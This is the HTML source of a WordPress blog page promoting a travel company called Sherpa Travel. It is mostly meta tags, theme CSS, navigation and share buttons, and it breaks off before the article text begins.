

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/
body_size: 14503
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Are you ready for an extraordinary adventure? Look no further than Sherpa Travel, the ultimate destination for thrill-seekers and nature enthusiasts. Whether"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com" />
<meta property="og:description" content="Are you ready for an extraordinary adventure? Look no further than Sherpa Travel, the ultimate destination for thrill-seekers and nature enthusiasts. Whether" />
<meta property="og:url" content="https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Sherpa Travel Unveiling Adventure Experience" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-06-20T12:12:33+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com" />
<meta name="twitter:description" content="Are you ready for an extraordinary adventure? Look no further than Sherpa Travel, the ultimate destination for thrill-seekers and nature enthusiasts. Whether" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Grow More Com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg","width":"720","height":"405","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/#webpage","url":"https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/","name":"Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com","datePublished":"2023-06-20T12:12:33+06:00","dateModified":"2023-06-20T12:12:33+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/grow-more-com/","name":"Grow More Com","url":"https://newsbiztime.com/author/grow-more-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=96&amp;d=mm&amp;r=g","caption":"Grow More Com","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com","datePublished":"2023-06-20T12:12:33+06:00","dateModified":"2023-06-20T12:12:33+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/grow-more-com/","name":"Grow More Com"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Are you ready for an extraordinary adventure? Look no further than Sherpa Travel, the ultimate destination for thrill-seekers and nature enthusiasts. Whether","name":"Sherpa Travel Unveiling Adventure Experience - Newsbiztime.com","@id":"https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Sherpa Travel Unveiling Adventure Experience Comments Feed" href="https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/11071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=11071' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-11071 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">Sherpa Travel Unveiling Adventure Experience</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">Sherpa Travel Unveiling Adventure Experience</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Grow More Com' src='https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b64fb69bcc16bee83b54b0444462ad9aa4a24aa5ffeb9d913079212efc1979da?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/grow-more-com/" title="Posts by Grow More Com" rel="author">Grow More Com</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-06-20T12:12:33+06:00">June 20, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/sherpa-travel-unveiling-adventure-experience/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>4 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;text=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F06%2FSherpa-Travel-Unveiling-Adventure-Experience.jpg&#038;description=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fsherpa-travel-unveiling-adventure-experience%2F&#038;name=Sherpa%20Travel%20Unveiling%20Adventure%20Experience" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" class="image-link media-ratio ar-bunyad-main" title="Sherpa Travel Unveiling Adventure Experience"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2023/06/Sherpa-Travel-Unveiling-Adventure-Experience.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Sherpa Travel Unveiling Adventure Experience" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-11071" class="post-11071 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
